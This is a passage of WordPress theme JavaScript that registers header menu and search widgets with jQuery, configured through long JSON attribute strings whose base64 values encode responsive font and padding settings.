Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_33","tdc_css_class":"tdi_33","tdc_css_class_style":"tdi_33_rand_style","context":""}';

                    
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_38';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"","show_cat":"","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"7px 0 0 15px","art_title":"eyJhbGwiOiI4cHggMCAxMnB4IiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCAxMHB4In0=","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","icon_padding":"1","icon_color":"#ffffff","icon_color_h":"#aaaaaa","title_txt_hover":"#444444","btn_bg_h":"[base64]","tdc_css":"[base64]","tdicon":"td-icon-magnifier-medium-short","show_form":"yes","btn_bg":"#000000","f_input_font_family":"445","f_placeholder_font_family":"445","f_btn_font_family":"445","f_btn_font_transform":"uppercase","f_btn_font_size":"12","form_width":"eyJhbGwiOiI0NTAiLCJwb3J0cmFpdCI6IjM0MCJ9","input_padding":"3px 12px","f_placeholder_font_transform":"uppercase","placeholder_opacity":"0.4","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_space":"8","btn_icon_size":"7","btn_padding":"0 14px 2px 15px","results_border":"0","results_msg_padding":"8px 0 18px 0","mc1_tl":"20","results_limit":"3","modules_gap":"0","image_height":"70","modules_category":"above","modules_category_padding":"0","f_results_msg_font_family":"445","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","results_msg_color":"#000000","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"700","f_title_font_line_height":"1.4","title_txt":"#000000","all_underline_color":"","all_underline_height":"eyJwb3J0cmFpdCI6IjIifQ==","f_cat_font_size":"12","f_cat_font_weight":"600","f_cat_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_cat_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#000000","toggle_txt_pos":"after","toggle_txt":"Pretraga","toggle_txt_space":"10","toggle_txt_align":"1","f_toggle_txt_font_family":"445","f_toggle_txt_font_transform":"uppercase","f_toggle_txt_font_weight":"600","f_toggle_txt_font_spacing":"1","f_toggle_txt_font_size":"12","f_toggle_txt_font_line_height":"1","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#aaaaaa","f_title_font_transform":"uppercase","f_title_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","arrow_color":"#ffffff","form_offset":"9","form_border":"0","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_border":"0 0 2px 0","input_color":"#000000","placeholder_color":"rgba(0,0,0,0.16)","input_border_color":"#000000","f_input_font_transform":"uppercase","f_input_font_weight":"600","f_input_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_input_font_size":"12","f_input_font_line_height":"1","f_placeholder_font_weight":"600","f_placeholder_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_placeholder_font_size":"12","f_placeholder_font_line_height":"1","f_btn_font_weight":"600","f_btn_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_btn_font_line_height":"1","results_msg_color_h":"#444444","f_results_msg_font_weight":"600","f_results_msg_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_results_msg_font_size":"12","f_results_msg_font_line_height":"1","f_cat_font_family":"445","f_cat_font_line_height":"1","f_meta_font_family":"445","f_meta_font_transform":"uppercase","f_meta_font_weight":"600","f_meta_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_meta_font_size":"12","f_meta_font_line_height":"1","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_size":"20","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_style":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_38');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '3';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_49';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_49');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-star-full","mm_align_horiz":"content-horiz-center","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"22","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"700","f_elem_font_spacing":"1","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"2.4","text_color":"#000000","tdc_css":"[base64]","tds_menu_active":"tds_menu_active3","elem_space":"0","main_sub_icon_size":"eyJhbGwiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","main_sub_icon_space":"4","elem_padd":"eyJhbGwiOiIwIDEwcHggMCAxNnB4IiwicG9ydHJhaXQiOiIwIDhweCAwIDE0cHgifQ==","inline":"yes","sep_icon_align":"0","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","float_right":"yes","align_horiz":"content-horiz-right","main_sub_icon_align":"eyJhbGwiOi0zLCJwb3J0cmFpdCI6Ii0yIn0=","sub_icon_pos":"","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0IiwicG9ydHJhaXQiOiI3NDAifQ==","mm_align_screen":"yes","mm_sub_inline":"yes","mm_sub_border":"0","mm_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_padd":"eyJhbGwiOiIwIDAgMTVweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCAwIn0=","mm_subcats_bg":"#000000","mm_elem_bg_a":"[base64]","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","f_mm_sub_font_family":"445","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_bg":"#000000","mm_border_color":"#000000","mm_border_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_size":"0","title_txt":"#ffffff","art_title":"0","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"1","title_txt_hover":"#ffffff","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#444444","pag_border":"#444444","show_review":"","show_audio":"","show_cat":"none","mix_color_h":"rgba(0,0,0,0.5)","mix_type_h":"darken","mix_type":"color","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","show_mega_cats":"yes","modules_on_row_regular":"20%","modules_on_row_cats":"25%","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","mm_child_cats":"8","mc1_title_tag":"p","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_h_bg":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_53';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_53');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-menu-dots-square","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"700","f_elem_font_spacing":"1","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_line_height":"2.4","text_color":"#000000","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","tdc_css":"[base64]","tds_menu_active":"tds_menu_active3","elem_space":"5","main_sub_icon_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTcifQ==","main_sub_icon_space":"7","elem_padd":"eyJhbGwiOiIwIDEwcHggMCAxNnB4IiwicG9ydHJhaXQiOiIwIDhweCAwIDE0cHgifQ==","inline":"yes","sep_icon_align":"0","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","align_horiz":"content-horiz-right","main_sub_icon_align":"-2","sub_icon_pos":"","show_mega_cats":"yes","mm_width":"eyJhbGwiOiIxMjAwIiwibGFuZHNjYXBlIjoiOTg0IiwicG9ydHJhaXQiOiI3NDAifQ==","mm_align_screen":"yes","mm_child_cats":"8","mm_sub_inline":"yes","mm_sub_border":"0","mm_elem_padd":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_padd":"eyJhbGwiOiIwIDAgMTVweCAwIiwicG9ydHJhaXQiOiIwIDAgMTBweCAwIn0=","mm_subcats_bg":"#000000","mm_elem_bg_a":"[base64]","mm_elem_color":"#ffffff","mm_elem_color_a":"#ffffff","f_mm_sub_font_family":"445","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJhbGwiOiIxIiwicG9ydHJhaXQiOiIwIn0=","f_mm_sub_font_size":"14","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_posts_limit":"4","mm_bg":"#000000","mm_border_color":"#000000","mm_border_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_shadow_shadow_size":"0","title_txt":"#ffffff","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","art_title":"0","f_title_font_family":"445","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"700","f_title_font_transform":"uppercase","f_title_font_spacing":"1","title_txt_hover":"#ffffff","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"#444444","pag_border":"#444444","show_review":"","show_audio":"","show_cat":"none","mix_color_h":"rgba(0,0,0,0.5)","mix_type_h":"darken","mix_type":"color","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","mc1_title_tag":"p","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 